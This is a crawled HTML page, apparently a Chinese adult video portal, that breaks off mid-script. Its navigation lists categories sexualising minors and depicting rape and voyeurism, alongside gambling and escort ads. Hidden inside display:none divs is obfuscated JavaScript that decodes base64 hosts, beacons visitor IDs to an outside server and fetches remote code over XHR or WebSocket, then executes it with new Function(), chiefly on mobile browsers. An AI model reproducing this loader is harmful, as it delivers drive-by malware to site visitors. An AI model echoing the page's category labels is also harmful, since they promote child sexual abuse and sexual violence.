

--- FILE ---
content_type: text/html
request_url: http://www.change99.com/index.php?m=content&c=index&a=lists&catid=32
body_size: 13428
content:
<!doctype html><html lang="zh"><head><title></title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.www.change99.com","wapurl":"www.www.change99.com","mob_status":"2"};</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.change99.com/">&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#30340;&#35270;&#39057;&#44;&#20037;&#20037;&#22269;&#20135;&#57;&#57;&#44;&#22312;&#32447;&#20122;&#27954;&#25773;&#25918;&#44;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#20061;&#28909;&#27431;&#32654;&#44;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;</a></h1><div id="8yuwq" class="pl_css_ganrao" style="display: none;"><fieldset id="8yuwq"></fieldset><em id="8yuwq"><pre id="8yuwq"><s id="8yuwq"></s></pre></em><del id="8yuwq"><bdo id="8yuwq"><bdo id="8yuwq"></bdo></bdo></del><noframes id="8yuwq"></noframes><xmp id="8yuwq"></xmp><tr id="8yuwq"></tr><tr id="8yuwq"></tr><em id="8yuwq"></em><abbr id="8yuwq"></abbr><wbr id="8yuwq"></wbr><del id="8yuwq"></del><wbr id="8yuwq"></wbr><fieldset id="8yuwq"></fieldset><option id="8yuwq"></option><tr id="8yuwq"></tr><del id="8yuwq"><samp id="8yuwq"><tbody id="8yuwq"></tbody></samp></del><nav id="8yuwq"><bdo id="8yuwq"><tbody id="8yuwq"></tbody></bdo></nav><table id="8yuwq"></table><strong id="8yuwq"></strong><small id="8yuwq"></small><input id="8yuwq"></input><object id="8yuwq"><cite id="8yuwq"><blockquote id="8yuwq"></blockquote></cite></object><tfoot id="8yuwq"><dl id="8yuwq"><pre id="8yuwq"></pre></dl></tfoot><bdo id="8yuwq"><center id="8yuwq"><wbr id="8yuwq"></wbr></center></bdo><delect id="8yuwq"><bdo id="8yuwq"><noscript id="8yuwq"></noscript></bdo></delect><th id="8yuwq"><sup id="8yuwq"><sup id="8yuwq"></sup></sup></th><strong id="8yuwq"></strong><em id="8yuwq"></em><wbr id="8yuwq"></wbr><tr id="8yuwq"></tr><abbr id="8yuwq"></abbr><samp id="8yuwq"></samp><pre id="8yuwq"><ul id="8yuwq"><optgroup id="8yuwq"></optgroup></ul></pre><samp id="8yuwq"></samp><fieldset id="8yuwq"><xmp id="8yuwq"><del id="8yuwq"></del></xmp></fieldset><td id="8yuwq"></td><tbody id="8yuwq"></tbody><strong id="8yuwq"><dfn id="8yuwq"><dfn id="8yuwq"></dfn></dfn></strong><s id="8yuwq"></s><option id="8yuwq"><s id="8yuwq"><cite id="8yuwq"></cite></s></option><pre id="8yuwq"></pre><abbr id="8yuwq"><strong id="8yuwq"><object id="8yuwq"></object></strong></abbr><th id="8yuwq"></th><wbr id="8yuwq"></wbr><delect id="8yuwq"></delect><pre id="8yuwq"></pre><ul id="8yuwq"></ul><tr id="8yuwq"></tr><dfn id="8yuwq"></dfn><abbr id="8yuwq"></abbr><blockquote id="8yuwq"><dd id="8yuwq"><abbr id="8yuwq"></abbr></dd></blockquote><dd id="8yuwq"></dd><dl id="8yuwq"></dl><optgroup id="8yuwq"></optgroup><pre id="8yuwq"><tbody id="8yuwq"><noframes id="8yuwq"></noframes></tbody></pre><rt id="8yuwq"></rt><pre id="8yuwq"><tbody id="8yuwq"><button id="8yuwq"></button></tbody></pre><del id="8yuwq"><bdo id="8yuwq"><input id="8yuwq"></input></bdo></del><delect id="8yuwq"></delect><option id="8yuwq"><strong id="8yuwq"><strong id="8yuwq"></strong></strong></option><del id="8yuwq"></del><tr id="8yuwq"><object id="8yuwq"><menu id="8yuwq"></menu></object></tr><del id="8yuwq"></del><sup id="8yuwq"><noscript id="8yuwq"><noframes id="8yuwq"></noframes></noscript></sup><option id="8yuwq"></option><th id="8yuwq"></th><li id="8yuwq"></li><bdo id="8yuwq"><dd id="8yuwq"><wbr id="8yuwq"></wbr></dd></bdo><th id="8yuwq"></th><strike id="8yuwq"></strike><abbr id="8yuwq"></abbr><dd id="8yuwq"></dd><th id="8yuwq"></th><bdo id="8yuwq"><dd id="8yuwq"><tr id="8yuwq"></tr></dd></bdo><li id="8yuwq"></li><sup id="8yuwq"></sup><tbody id="8yuwq"><noframes id="8yuwq"><noframes id="8yuwq"></noframes></noframes></tbody><ul id="8yuwq"></ul><samp id="8yuwq"></samp><optgroup id="8yuwq"></optgroup><nav id="8yuwq"><center id="8yuwq"><wbr id="8yuwq"></wbr></center></nav><cite id="8yuwq"></cite><del id="8yuwq"><samp id="8yuwq"><tbody id="8yuwq"></tbody></samp></del><bdo id="8yuwq"></bdo><del id="8yuwq"></del><rt id="8yuwq"></rt><abbr id="8yuwq"></abbr><samp id="8yuwq"><pre id="8yuwq"><tbody id="8yuwq"></tbody></pre></samp><delect id="8yuwq"><sup id="8yuwq"><noscript id="8yuwq"></noscript></sup></delect><em id="8yuwq"><cite id="8yuwq"><input id="8yuwq"></input></cite></em><ul id="8yuwq"></ul><fieldset id="8yuwq"></fieldset><pre id="8yuwq"></pre><center id="8yuwq"><samp id="8yuwq"><tbody id="8yuwq"></tbody></samp></center><kbd id="8yuwq"><strong id="8yuwq"><strong id="8yuwq"></strong></strong></kbd><option id="8yuwq"><tr id="8yuwq"><cite id="8yuwq"></cite></tr></option><em id="8yuwq"><fieldset id="8yuwq"><fieldset id="8yuwq"></fieldset></fieldset></em><object id="8yuwq"></object><dd id="8yuwq"></dd><tr id="8yuwq"><tfoot id="8yuwq"><option id="8yuwq"></option></tfoot></tr><strong id="8yuwq"><cite id="8yuwq"><center id="8yuwq"></center></cite></strong><small id="8yuwq"></small><strong id="8yuwq"><sup id="8yuwq"><samp id="8yuwq"></samp></sup></strong><optgroup id="8yuwq"><li id="8yuwq"><dl id="8yuwq"></dl></li></optgroup><optgroup id="8yuwq"></optgroup><delect id="8yuwq"><small id="8yuwq"><abbr id="8yuwq"></abbr></small></delect><kbd id="8yuwq"></kbd><bdo id="8yuwq"></bdo><dl id="8yuwq"></dl><tfoot id="8yuwq"><kbd id="8yuwq"><acronym id="8yuwq"></acronym></kbd></tfoot><noscript id="8yuwq"></noscript><th id="8yuwq"><center id="8yuwq"><center id="8yuwq"></center></center></th><option id="8yuwq"><object id="8yuwq"><cite id="8yuwq"></cite></object></option><tbody id="8yuwq"><strike id="8yuwq"><button id="8yuwq"></button></strike></tbody><acronym id="8yuwq"></acronym><dd id="8yuwq"><abbr id="8yuwq"><option id="8yuwq"></option></abbr></dd><nav id="8yuwq"></nav><tr id="8yuwq"></tr><blockquote id="8yuwq"><option id="8yuwq"><abbr id="8yuwq"></abbr></option></blockquote><li id="8yuwq"></li><strong id="8yuwq"></strong><tr id="8yuwq"></tr><tr id="8yuwq"><ul id="8yuwq"><menu id="8yuwq"></menu></ul></tr><blockquote id="8yuwq"></blockquote><delect id="8yuwq"></delect><option id="8yuwq"></option><em id="8yuwq"></em><del id="8yuwq"><sup id="8yuwq"><tbody id="8yuwq"></tbody></sup></del><center id="8yuwq"><wbr id="8yuwq"><ul id="8yuwq"></ul></wbr></center><pre id="8yuwq"></pre><delect id="8yuwq"><acronym id="8yuwq"><abbr id="8yuwq"></abbr></acronym></delect><tfoot id="8yuwq"></tfoot><dd id="8yuwq"></dd><menu id="8yuwq"></menu><ul id="8yuwq"></ul><input id="8yuwq"></input><tfoot id="8yuwq"></tfoot><pre id="8yuwq"></pre><sup id="8yuwq"><samp id="8yuwq"><tbody id="8yuwq"></tbody></samp></sup><th id="8yuwq"><s id="8yuwq"><delect id="8yuwq"></delect></s></th><rt id="8yuwq"><dl id="8yuwq"><delect id="8yuwq"></delect></dl></rt><noframes id="8yuwq"></noframes><abbr id="8yuwq"></abbr><delect id="8yuwq"><acronym id="8yuwq"><li id="8yuwq"></li></acronym></delect><small id="8yuwq"></small><blockquote id="8yuwq"></blockquote><xmp id="8yuwq"></xmp><dd id="8yuwq"></dd><td id="8yuwq"></td><pre id="8yuwq"></pre></div><div   id="fjbdphbph93t"   class="container"><header><div   id="fjbdphbph93t"   class="header flex-row justify-between"><div   id="fjbdphbph93t"   class="flex-row align-center justify-between header-left"><a href="/" class="logo">久久久久久久精品免費(fèi)看_免費(fèi)大學(xué)生國產(chǎn)在線觀看p_中文字幕一區(qū)二區(qū)三區(qū)日韓精品_歐美日韓綜合_精品國產(chǎn)一區(qū)二區(qū)三區(qū)免費(fèi)_國產(chǎn)精品福利在線觀看免費(fèi)不卡_國產(chǎn)成人精品午夜在線播放</a></div><div   id="fjbdphbph93t"   class="flex-row header-right align-center"></div></div></header><div   id="fjbdphbph93t"   class="container"><div   id="fjbdphbph93t"   class="flex-column"><span id="fjbdphbph93t"    class="text-bts-title">??小頭tv @dcdy66688：滿足你的興趣主題</span><div   id="fjbdphbph93t"   class="flex-row flex-wrap justify-center"></div></div></div><a  target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://v.山東面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您當(dāng)前訪問的網(wǎng)址可能很快就不能訪問了，請聯(lián)系我們 @dcdy66688 的導(dǎo)航發(fā)布網(wǎng)址：www.www.change99.com保存到備忘錄或者書簽，以免后期無法訪問本站。</marquee><main><div   id="fjbdphbph93t"   class="web-nav"><a  target="_blank" class="web-nav-type">明星黑料</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">麻豆直播</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">強(qiáng)奸亂倫</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">蘿莉雙飛</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">高潮噴水</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">少婦自慰</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">制服黑絲</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">在線摳逼</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">偷拍直播</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a  target="_blank" class="web-nav-type">網(wǎng)友偷拍</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">幼女破除</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">明星黑料</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">迷奸直播</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">換妻群p</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">口爆吞精</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">高潮噴射</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">制服絲襪</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">粉鮑特寫</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a href="/ecex/42.html" class="web-nav-type">視頻一區(qū)</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child" href="/ecex/44.html"><span id="fjbdphbph93t"    class="web-nav-child">國產(chǎn)福利</span></a><a class="web-nav-child" href="/ecex/43.html"><span id="fjbdphbph93t"    class="web-nav-child">精品推薦</span></a><a class="web-nav-child" href="/ecex/45.html"><span id="fjbdphbph93t"    class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ecex/46.html"><span id="fjbdphbph93t"    class="web-nav-child">亞洲有碼</span></a><a class="web-nav-child" href="/ecex/80.html"><span id="fjbdphbph93t"    class="web-nav-child">韓國御姐</span></a><a class="web-nav-child" href="/ecex/47.html"><span id="fjbdphbph93t"    class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ecex/48.html"><span id="fjbdphbph93t"    class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/ecex/49.html"><span id="fjbdphbph93t"    class="web-nav-child">人妻熟女</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a href="/ecex/51.html" class="web-nav-type">視頻二區(qū)</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child" href="/ecex/52.html"><span id="fjbdphbph93t"    class="web-nav-child">歐美精品</span></a><a class="web-nav-child" href="/ecex/56.html"><span id="fjbdphbph93t"    class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ecex/53.html"><span id="fjbdphbph93t"    class="web-nav-child">蘿莉少女</span></a><a class="web-nav-child" href="/ecex/54.html"><span id="fjbdphbph93t"    class="web-nav-child">倫理三級</span></a><a class="web-nav-child" href="/ecex/60.html"><span id="fjbdphbph93t"    class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ecex/57.html"><span id="fjbdphbph93t"    class="web-nav-child">制服絲襪</span></a><a class="web-nav-child" href="/ecex/55.html"><span id="fjbdphbph93t"    class="web-nav-child">成人動(dòng)漫</span></a><a class="web-nav-child" href="/ecex/59.html"><span id="fjbdphbph93t"    class="web-nav-child">Cosplay</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a href="/ecex/61.html" class="web-nav-type">視頻三區(qū)</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child" href="/ecex/65.html"><span id="fjbdphbph93t"    class="web-nav-child">劇情</span></a><a class="web-nav-child" href="/ecex/62.html"><span id="fjbdphbph93t"    class="web-nav-child">臺灣辣妹</span></a><a class="web-nav-child" href="/ecex/63.html"><span id="fjbdphbph93t"    class="web-nav-child">東南亞av</span></a><a class="web-nav-child" href="/ecex/68.html"><span id="fjbdphbph93t"    class="web-nav-child">傳媒公司</span></a><a class="web-nav-child" href="/ecex/64.html"><span id="fjbdphbph93t"    class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ecex/67.html"><span id="fjbdphbph93t"    class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ecex/66.html"><span id="fjbdphbph93t"    class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/ecex/81.html"><span id="fjbdphbph93t"    class="web-nav-child">唯美港姐</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a href="/ecex/70.html" class="web-nav-type">視頻四區(qū)</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child" href="/ecex/72.html"><span id="fjbdphbph93t"    class="web-nav-child">女優(yōu)系列</span></a><a class="web-nav-child" href="/ecex/71.html"><span id="fjbdphbph93t"    class="web-nav-child">古裝扮演</span></a><a class="web-nav-child" href="/ecex/73.html"><span id="fjbdphbph93t"    class="web-nav-child">網(wǎng)爆事件</span></a><a class="web-nav-child" href="/ecex/74.html"><span id="fjbdphbph93t"    class="web-nav-child">幼女學(xué)生</span></a><a class="web-nav-child" href="/ecex/75.html"><span id="fjbdphbph93t"    class="web-nav-child">男同性戀</span></a><a class="web-nav-child" href="/ecex/76.html"><span id="fjbdphbph93t"    class="web-nav-child">女同性戀</span></a><a class="web-nav-child" href="/ecex/77.html"><span id="fjbdphbph93t"    class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/ecex/78.html"><span id="fjbdphbph93t"    class="web-nav-child">瑜伽褲</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a  target="_blank" class="web-nav-type">上門服務(wù)</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">夜店選妃</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">莞式服務(wù)</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">附近的人</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">學(xué)生兼職</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">帝王享受</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">學(xué)妹援交</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">少婦約炮</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">家庭亂倫</span></a></div></div><div   id="fjbdphbph93t"   class="web-nav"><a  target="_blank" class="web-nav-type">現(xiàn)場直播</a><div   id="fjbdphbph93t"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">國產(chǎn)精品</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">國產(chǎn)傳媒</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">國產(chǎn)探花</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">網(wǎng)曝?zé)衢T</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">模特網(wǎng)紅</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">野外輪奸</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">學(xué)妹美胸</span></a><a class="web-nav-child"  target="_blank"><span id="fjbdphbph93t"    class="web-nav-child">奇尺大乳</span></a></div></div><div   id="fjbdphbph93t"   class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名稱"></button></form></div><div   id="fjbdphbph93t"   class="container"><div   id="fjbdphbph93t"   class="app-background"><div   id="fjbdphbph93t"   class="app-title"><span id="fjbdphbph93t"    class="app-title-text">以下APP站長已檢測強(qiáng)烈推薦下載(l友必備)</span></div><div   id="fjbdphbph93t"   class="flex-row flex-wrap justify-center"><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">玫瑰直播</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://v.山東面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">美女直播</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">開元棋牌</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">澳門威尼斯</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">開元棋牌</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div><div   id="fjbdphbph93t"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div   id="fjbdphbph93t"   class="flex-column flex-5 justify-around"><span id="fjbdphbph93t"    class="app-name">開元棋牌</span><div   id="fjbdphbph93t"   class="app-button"><span id="fjbdphbph93t"    class="app-button-text">立即下載</span></div></div></a></div></div></div></div><div style="display: none !important;">function xWQuo(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function yDEBRC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xWQuo(t);};window[''+'A'+'G'+'D'+'L'+'g'+'x'+'w'+'P'+'F'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function WqJfj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=yDEBRC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=WqJfj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=WqJfj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0ccHMlM0ElMkYlMkZhLmF3ccndmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmmdidGVyLmmxpdmmUlM0E5NTM1','173121',window,document,['c','m']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>AGDLgxwPF();</script><div style="display: none !important;">function jymbGLaA(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function gyXcthJ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var 